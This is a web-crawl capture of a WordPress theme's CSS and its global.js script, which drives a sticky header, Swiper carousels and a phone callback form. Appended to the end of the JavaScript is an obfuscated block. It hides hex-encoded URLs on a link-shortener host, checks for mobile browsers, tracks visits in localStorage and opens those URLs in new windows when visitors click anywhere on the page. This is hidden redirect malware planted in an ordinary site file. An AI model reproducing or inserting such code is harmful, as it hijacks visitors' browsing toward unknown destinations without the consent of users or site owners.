.page-huati-post{display: flex; justify-content: space-between; align-items: flex-start;}
.page-huati-post div:first-child>img{display: inline-block; width: 45px; height: 45px; margin-right: 10px; border-radius: 50%;}

.page-huati-post h3{font-size: 16px;}
.page-huati-post div:last-child span{float: right; margin-top: 10px; font-size: 14px; color: #999;}
.page-huati-post div:first-child>i{font-size: 18px;}
.more_t {display: inline;}
.page-huati-contnet{padding: 10px 0;}
.page-huati-contnet h1 {font-size: 26px;margin-bottom: -6px;line-height: 38px;}
.page-huati-contnet, .page-huati-contnet p, .page-huati-contnet span {font-size: 14px;line-height: 2;margin-bottom: 15px;}
.page-huati-contnet img {max-width: 100%;height: auto;}
.page-huati-tag p {font-size: 14px;line-height: 2;margin: 20px 0;padding: .25em .6em .35em .9em;background-color: #eee;color: #aaa;border-left: 10px solid #e9e9e9;}
.page-huati-tag em {margin-right: 10px;}
.page-huati-send{border-top: 20px solid #F7F7F7;border-bottom: 1px solid #F7F7F7; padding: 25px;box-sizing: border-box;}
.page-huati-send textarea{ width: 100%; padding: 10px; margin-bottom: 10px; font-size: 14px; font-family: "microsoft yahei";box-sizing: border-box;}
.page-huati-send button{padding: 0 30px; line-height: 40px;border: none; font-size: 16px; color: #fff; background-color: #1B8EEE;}

.page-pinglun-list{ padding: 0 50px 25px 10px;}
.page-pinglun-list>h3{ margin-bottom: 20px; font-size: 18px; }
.page-pinglun-list>h3 span{font-size: 14px; color: #777;}
.page-pinglun-list cite{font-style: inherit; font-weight: bold;}

.page-pinglun-list ul{margin: 0; list-style: none; }
.page-pinglun-list ul li{margin: 0; list-style: none;}
.page-pinglun-list>ul>li{ padding-top:15px}
.page-pinglun-list>ul>ul.children{padding-bottom: 15px; border-bottom: 1px solid #eee;}
.page-pinglun-list .children{ padding-left: 50px; }
.page-pinglun-list .children li{padding: 15px; background-color: #f9f9f9; border-bottom: 1px solid #eee;}

.page-pinglun-box{position: relative; padding-left: 50px; box-sizing: border-box;}
.page-pinglun-box h3{ margin-bottom: 10px; font-size: 16px;}
.page-pinglun-box p{ margin-bottom: 10px; font-size: 14px; }
.page-pinglun-box p strong{color: #333;}
.page-pinglun-box>img{position: absolute; top: 0; left: 0;border-radius: 50%;}
.page-pinglun-item div{float: right;}
.page-pinglun-item div span{margin-left: 10px; vertical-align: middle;}
.page-pinglun-replay{margin-top: 20px; padding: 0 20px; background-color: #f5f5f5;overflow: hidden;}


@media (max-width:768px) {
    .social-share{ line-height: 40px!important;}
    
	.page-pinglun-list .children{ padding-left: 15px; }
	.more_t {display: block;} 
    
	.page-pinglun-replay{margin-top: 15px; padding: 0 15px;}
	.page-pinglun-list{ padding: 0 0 25px 10px;}
}

@media (max-width:480px) {
    
    .page-huati-post{flex-direction: column;}
    
    .page-huati-post img{width: 35px; height: 35px;}
    
     .social-share{text-align: left!important; float: none!important;}
    .social-share .social-share-icon{margin: 0 5px 0 0 !important;}
    
    .page-huati-contnet h1 {font-size: 20px;}
    
    .page-huati-post div:last-child span{float: none; font-size: 12px; margin: 0 10px 0 0!important; }
    
	
}



--- FILE ---
content_type: application/javascript
request_url: https://www.shpanyou.com/wp-content/themes/panyou/js/global.js
body_size: 4927
content:
function click_scroll() {
			var scroll_offset = jQuery(".tx-experience").offset();
			jQuery("body,html").animate({
				scrollTop:scroll_offset.top
			},450); 
		}

var test = false;
function bannerScroll() {
			
}
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num=jQuery(window).scrollTop();
	        if(h_num>112){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-header').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test){
	            var stayPos = document.createElement("div");
	            stayPos.id= "stayPosDiv";
	            stayPos.style.height = "112px";//导航条的高度
	            test=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-header').removeClass('fixer');
	          if(test){//移除占位div
	            var temp = document.getElementById("nav");
	            // temp.removeChild(stayPosDiv);
	            test = false;
	          }
	        }   
	    });

var test1 = false;
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num1=jQuery(window).scrollTop();
			if(h_num1>5){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-banner').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test1){
	            var stayPos1 = document.createElement("div");
	            stayPos1.id= "stayPosDiv";
	            stayPos1.style.height = "112px";//导航条的高度
	            test1=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-banner').removeClass('fixer');
	          if(test1){//移除占位div
	            var temp1 = document.getElementById("nav");
	            // temp1 && temp1.removeChild(stayPosDiv);
	            test1 = false;
	          }
	        }   
	   });
	    	
    	var swiper1 = new Swiper('#swiper-container1', {
      		slidesPerView: 4,
      		slidesPerColumn: 2,
      		spaceBetween: 0,
		    pagination: {
		        el: '#swiper-container1 .swiper-pagination',
		        clickable: true,
		    },
		    navigation: {
		        nextEl: '#swiper-container1 .swiper-button-next',
		        prevEl: '#swiper-container1 .swiper-button-prev',
		    },
		    breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 0,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 0,
	          	}
	          	
	        }
    	});

	    var swiper2 = new Swiper('#swiper-container2', {
	        slidesPerView: 5,
	      	spaceBetween: 18,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container2 .swiper-button-next',
	        	prevEl: '#swiper-container2 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 10,
	          	}
	        }
	    });

	    var swiper3 = new Swiper('#swiper-container3', {
	        slidesPerView: 3,
	      	spaceBetween: 20,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container3 .swiper-button-next',
	        	prevEl: '#swiper-container3 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });

	    var swiper4 = new Swiper('#swiper-container4', {
	      	spaceBetween: 0,
	      	centeredSlides: true,
	      	loop:true,
	     	autoplay: {
	        	delay: 2500,
	        	disableOnInteraction: false,
	      	},
		    pagination: {
		        el: '#swiper-container4 .swiper-pagination',
		        clickable: true,
		    },
	    });

	    var swiper5 = new Swiper('#swiper-container5', {
	        slidesPerView: 4,
	      	spaceBetween: 30,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 4000,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container5 .swiper-button-next',
	        	prevEl: '#swiper-container5 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 0,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });
	    var swiper6 = new Swiper('.page-sale-content .swiper-container', {
			spaceBetween: 40,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-content .swiper-button-next',
				prevEl: '.page-sale-content .swiper-button-prev',
			},
		});
		var swiper7 = new Swiper('.page-sale-case .swiper-container', {
			slidesPerView: 3,
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-case .swiper-button-next',
				prevEl: '.page-sale-case .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
					spaceBetween: 20,
				},
				768: {
					slidesPerView: 1,
					spaceBetween: 30,
				}
			}
		});

		var indexBanner = new Swiper('.tx-adv .swiper-container', {
			speed: 1300,
			autoplay: true,
			loop: true,
			slidesPerView: 6,
			navigation: {
				nextEl: '.tx-center .swiper-button-next',
				prevEl: '.tx-center .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 4,
				},
				768: {
					slidesPerView: 3,
				}
			}
		});
	    jQuery('#telInput').click(function(){
			jQuery(this).css('background','#fff');
			jQuery(this).attr('placeholder','请输入您的手机号码');
		});	
		jQuery("#callBtn").click(function(){
			lxb.call(jQuery("#telInput"));
		});	
		jQuery("#callBtn2").click(function(){
			lxb.call(jQuery("#telInput2"));
		});	

	jQuery("#callBtn").click(function(e) { 
	if(jQuery("#telInput").val()==""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());